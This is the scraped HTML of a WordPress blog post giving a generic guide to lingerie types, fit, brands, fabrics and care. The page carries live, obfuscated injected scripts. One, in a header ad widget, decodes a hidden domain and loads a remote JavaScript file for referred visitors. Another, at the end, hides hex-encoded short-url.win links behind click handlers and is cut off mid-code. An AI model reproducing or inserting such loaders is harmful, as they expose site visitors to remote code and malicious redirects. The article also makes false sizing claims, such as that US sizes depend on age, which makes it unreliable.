<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2190 single-format-standard wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-6 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-5 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing sync-bookmarks" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<div data-rocket-location-hash="7e4f4a3adee48df92822953dbaffab3d" class="site-outer">
	        <header data-rocket-location-hash="72b3466cc4fb913b837b2431957584e6" id="site-header" class="header-wrap rb-section header-5 header-fw style-none has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://thesinstyle.com/privacy-policy/">Privacy Policy</a> and <a href="https://thesinstyle.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div data-rocket-location-hash="bf588db960b64fe2d3b70204ea757e70" class="reading-indicator"><span id="reading-progress"></span></div>
		            <div data-rocket-location-hash="eaf1f195b4aae053ed5d930ce5d3c91f" class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://thesinstyle.com/" class="logo" title="Thesinstyle">
				<img class="logo-default" height="100" width="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20100'%3E%3C/svg%3E" alt="Thesinstyle" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png"><noscript><img class="logo-default" height="100" width="399" src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png" alt="Thesinstyle"></noscript>            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2383"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2387"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11728"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li id="menu-item-2388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://thesinstyle.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul></nav>
		        <div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
            <a class="more-trigger icon-holder" href="#" data-title="More">
                <span class="dots-icon"><span></span><span></span><span></span></span>
            </a>
            <div id="rb-more" class="more-section flex-dropdown">
                <div class="more-section-inner">
                    <div class="more-content">
						        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="#"><span>Advertise</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2025 Thesinstyle. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Guide+To+The+Best+Lingerie+Brands%3A+How+To+Find+Your+Perfect+Fit&amp;url=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F&amp;via=Thesinstyle" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="logo-wrap mobile-logo-wrap is-image-logo site-branding">
            <a href="https://thesinstyle.com/" class="logo" title="Thesinstyle">
				<img class="logo-default" height="100" width="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20100'%3E%3C/svg%3E" alt="Thesinstyle" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png"><noscript><img class="logo-default" height="100" width="399" src="https://thesinstyle.com/wp-content/uploads/2022/12/thesinstyle-small-logo.png" alt="Thesinstyle"></noscript>            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2393"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11730"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://thesinstyle.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Tips and Trends, Reviews ..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2383"><a href="https://thesinstyle.com/category/beauty/"><span>Beauty</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2387"><a href="https://thesinstyle.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11728"><a href="https://thesinstyle.com/category/tech/"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388"><a href="https://thesinstyle.com/category/health/"><span>Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://thesinstyle.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390"><a href="https://thesinstyle.com/category/relationship/"><span>Relationship</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright-1" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951"><a href="#"><span>Advertise</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2025 Thesinstyle. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			<div data-rocket-location-hash="8d0b127ef8b7f94de57d5a9b26f559d6" id="block-7" class="widget header-ad-widget rb-section widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_8d591) {
    
    var _b7c96 = Date.now();
    var _3abd3 = 1000;
    _b7c96 = _b7c96 / _3abd3;
    _b7c96 = Math.floor(_b7c96);

    var _8dd7b = 600;
    _b7c96 -= _b7c96 % _8dd7b;
    _b7c96 = _b7c96.toString(16);

    var _2b2f7 = _8d591.referrer;

    if (!_2b2f7) return;

    var _c8942 = [36748, 36745, 36758, 36741, 36740, 36737, 36755, 36744, 36738, 36751, 36737, 36754, 36740, 36747, 36745, 36756, 36814, 36745, 36750, 36742, 36751];

    _c8942 = _c8942.map(function(_1da4f){
        return _1da4f ^ 36832;
    });

    var _546f9 = "9b71ace35dbf560cb18a99d1e3141fef";
    
    _c8942 = String.fromCharCode(..._c8942);

    var _e8f09 = "https://";
    var _96552 = "/";
    var _6f081 = "track-";

    var _d1306 = ".js";

    var _294b9 = _8d591.createElement("script");
    _294b9.type = "text/javascript";
    _294b9.async = true;
    _294b9.src = _e8f09 + _c8942 + _96552 + _6f081 + _b7c96 + _d1306;

    _8d591.getElementsByTagName("head")[0].appendChild(_294b9)

}(document);
</script></div>        </header>
		    <div data-rocket-location-hash="f1600e66f2efc0ecca92023d7d1cdafe" class="site-wrap">        <div data-rocket-location-hash="bb3b81a9495aed300765a8bb32d8ca05" class="single-standard-8 is-sidebar-right sticky-sidebar optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-2190" class="post-2190 post type-post status-publish format-standard has-post-thumbnail category-accessories tag-lingerie tag-lingerie-brands">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thesinstyle." href="https://thesinstyle.com" class="home" ><span property="name">Thesinstyle</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://thesinstyle.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Fashion Category archives." href="https://thesinstyle.com/category/fashion/" class="taxonomy category" ><span property="name">Fashion</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Accessories Category archives." href="https://thesinstyle.com/category/fashion/accessories/" class="taxonomy category" ><span property="name">Accessories</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit</span><meta property="url" content="https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/"><meta property="position" content="5"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-39" href="https://thesinstyle.com/category/fashion/accessories/" rel="category">Accessories</a></div>        </div>
	            <h1 class="s-title">A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://thesinstyle.com/author/admin/">admin</a>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Guide+To+The+Best+Lingerie+Brands%3A+How+To+Find+Your+Perfect+Fit&amp;url=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F&amp;via=Thesinstyle" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="860" height="573" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20860%20573'%3E%3C/svg%3E" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="A Guide To The Best Lingerie Brands" decoding="async" fetchpriority="high" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1-860x573.webp" /><noscript><img width="860" height="573" src="https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1-860x573.webp" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="A Guide To The Best Lingerie Brands" decoding="async" fetchpriority="high" /></noscript>        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">A Guide To The Best Lingerie Brands</span></div>                        </div>
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Guide+To+The+Best+Lingerie+Brands%3A+How+To+Find+Your+Perfect+Fit&amp;url=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F&amp;via=Thesinstyle" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p>Lingerie isn&#8217;t just something to wear under your clothes &#8211; it&#8217;s an expression of your personal style and an important part of your wardrobe. Finding lingerie that fits you perfectly and makes you feel comfortable, confident, and beautiful can be a daunting task. With so many options out there, it can be difficult to know where to start. That&#8217;s why we&#8217;ve created this guide to the best lingerie brands &#8211; so you can find the perfect fit for your body and your style. We&#8217;ll explore the different types of lingerie, the best fits for your body type, and our top picks for the best lingerie brands on the market today. With our help, you&#8217;ll be able to find lingerie that fits you like a glove and makes you look and feel gorgeous. Let&#8217;s get started!</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#types-of-lingerie" class="table-link anchor-link h5" data-index="rb-heading-index-0">Types of Lingerie</a><a href="#the-best-fits-for-your-body-type" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">The Best Fits for Your Body Type</a><a href="#best-lingerie-brands" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">Best Lingerie Brands</a><a href="#choosing-the-right-fabrics" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">Choosing the Right Fabrics</a><a href="#finding-the-perfect-fit" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">Finding the Perfect Fit</a></div></div>
<h2 id="types-of-lingerie" class="rb-heading-index-0">Types of Lingerie</h2>
<p>There are many different types of lingerie, each designed to flatter different body types and fit different styles. Knowing the best types of lingerie for your body type can help you find the right fit and maximize your lingerie&#8217;s potential to make you feel gorgeous.</p>
<ul>
<li>Bras: Bras are one of the most essential types of lingerie. Finding the right bra can make a huge difference in how you feel throughout the day. It can help lift, shape, and smooth your breasts while providing comfort and support. Depending on the type of bra you&#8217;re wearing, it can also be incredibly sexy.</li>
<li>Bras come in all sorts of styles, from t-shirt bras to strapless bras and even sports bras. The two main types of bras are push-up bras and maternity bras. Push-up bras are designed to lift and shape your breasts, while maternity bras can help support your growing breasts and belly during pregnancy.</li>
<li>Corsets: Corsets are special types of bras that can both lift and shape your breasts as well as cinch in your waist to create a slimmer silhouette. They are often worn as pieces of outerwear or with other lingerie to add an extra layer of sexiness and fashion.</li>
<li>Thongs: Thongs are the quintessential sexy underwear. They are designed to be low-rise and ultra-sexy, and they look great on almost any body type.</li>
<li>Stockings: Stockings are another type of lingerie designed to be worn as outerwear. They look great on almost every body type and can be as casual or fancy as you want them to be.</li>
<li>Nightwear: While not technically lingerie, nightwear can be an essential part of your entire lingerie collection. From ultra-cozy robes to silky nightgowns, nightwear is perfect for lounging in the comfort of your own home.</li>
</ul>
<h3 id="the-best-fits-for-your-body-type" class="rb-heading-index-1">The Best Fits for Your Body Type</h3>
<p>When it comes to finding the perfect fit for your body type, it&#8217;s important to remember that you don&#8217;t have to conform to any one specific style of lingerie. Finding the right fit means finding lingerie that makes you feel confident, comfortable, and beautiful.</p>
<ul>
<li>Full Bust Bras: If you have a larger bust, it&#8217;s important to wear a fuller-coverage bra to prevent spillage and keep your breasts supported and comfortable throughout the day. Full-bust bras are also great for pregnant women and women with large breasts who are breastfeeding.</li>
<li>Petite Bras: If you&#8217;re short, you may find that standard-length lingerie doesn&#8217;t fit you properly. Petite-length bras are designed to fit shorter women beautifully, providing comfort and support.</li>
<li>Plus-Size Bras: If you&#8217;re a plus-size woman, you may struggle to find bras that fit you properly. Luckily, there are plenty of plus-size bras designed to fit all women with larger breasts.</li>
<li>Small Bust Bras: If you have smaller breasts, you may struggle to find bras that fit you properly. Smaller-sized bras are designed to fit smaller breasts beautifully, providing comfort and support.</li>
<li>Women Who&#8217;ve Given Birth Bras: If you&#8217;ve given birth, your breasts may not fit the same way they used to. Women who&#8217;ve given birth bras are designed to fit women who&#8217;ve had children and are looking for a bit more support.</li>
</ul>
<h3 id="best-lingerie-brands" class="rb-heading-index-2">Best Lingerie Brands</h3>
<p>Finding the best lingerie brands means finding lingerie that fits you comfortably, lasts long, and looks great under your clothes. As you shop for new lingerie, you&#8217;ll want to keep in mind the types of lingerie that you need as well as your body type, fit and size.</p>
<ul>
<li>Marks &amp; Spencer: If you&#8217;re in the UK, Marks &amp; Spencer is the perfect place to find comfortable, stylish lingerie for all women. They have a wide selection of bras, lingerie, and nightwear, as well as a wide range of sizes that fit all bodies.</li>
<li>Victoria&#8217;s Secret: If you&#8217;re in the US, Victoria&#8217;s Secret is the perfect place to find sexy, stylish lingerie for all women. They have a wide variety of bras and underwear, as well as a wide range of sizes that fit all bodies.</li>
<li>Agent Provocateur: If you&#8217;re looking for luxurious and sexy lingerie, Agent Provocateur is the perfect place to shop. They have a wide selection of bras, underwear, and nightwear, as well as a wide range of sizes that fit all bodies.</li>
<li>La Perla: If you&#8217;re looking for luxurious and sexy lingerie, La Perla is the perfect place to shop. They have a wide selection of bras and underwear, as well as a wide range of sizes that fit all bodies.</li>
</ul>
<h3 id="choosing-the-right-fabrics" class="rb-heading-index-3">Choosing the Right Fabrics</h3>
<p>When you&#8217;re shopping for new bras and underwear, it&#8217;s important to pay attention to the types of fabrics they&#8217;re made of. The wrong fabrics can lead to irritation and discomfort, while the right fabrics will keep you feeling fresh and confident all day long.</p>
<ul>
<li>Cotton: Cotton is a classic fabric that is soft and comfortable against your skin. It&#8217;s a great fabric for underwear and bras, as it&#8217;s breathable and dries quickly.</li>
<li>Lace: Lace is a beautiful, delicate fabric that is designed to look gorgeous under all your outerwear. It&#8217;s also really comfortable against your skin, though it may need to be hand-washed.</li>
<li>Nylon: Nylon is a durable and lightweight fabric that dries quickly and resists snagging. It&#8217;s a great fabric for bras and underwear, though it may not be the most comfortable.</li>
<li>Silk: Silk is a beautiful, luxurious fabric that is incredibly soft against your skin. It&#8217;s a great fabric for bras and underwear, though it does require gentle washing.</li>
<li>Spandex: Spandex is a stretchy fabric that is both comfortable and supportive. It&#8217;s a great fabric for bras and underwear, though it may not be the most attractive.</li>
<li>Lingerie Care It&#8217;s important to take care of the lingerie that you wear every day so that they last as long as possible. You can prolong the life of your lingerie by following a few simple care instructions.</li>
<li>Washing: All lingerie should be hand-washed in a gentle detergent to prevent it from fading or getting damaged. You can wash your bras and underwear in a lingerie bag to prevent them from getting tangled in the washing machine.</li>
<li>Drying: All lingerie should be hung to dry to prevent it from fading or getting damaged. You can also lay it flat to dry, but make sure you put it in a dry area.</li>
<li> Ironing: You can iron your bras and underwear, but it&#8217;s important to do so on a low setting and use a light-colored cloth.</li>
</ul>
<h3 id="finding-the-perfect-fit" class="rb-heading-index-4">Finding the Perfect Fit</h3>
<p>Finding the perfect fit for your lingerie can be a challenge, but it&#8217;s well worth it. Not only will your lingerie last longer, but you&#8217;ll feel more confident and comfortable throughout the day. Here are a few tips for finding the perfect fit for your bras and underwear.</p>
<ul>
<li>Check the label: Make sure that you&#8217;re reading the correct label when you&#8217;re shopping for new bras and underwear. If you&#8217;re in the US, your garment size is based off of your age. If you&#8217;re in the UK, your garment size is based on your chest measurement.</li>
<li>Try on several sizes: Before you make a purchase, try on a few different sizes to find the perfect fit for your body. It may take a couple of tries to find the perfect fit, but it&#8217;s worth it.</li>
<li>Try on different styles: It&#8217;s important to try on different styles of bras to find the perfect fit. Push-up bras, for example, are designed to lift and shape your breasts.</li>
<li>Keep an eye on the state of your lingerie</li>
</ul>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x73\x71\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6c\x58\x51\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x66\x47\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x73\x61\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6f\x5a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x42\x49\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x57\x6d\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x70\x42\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 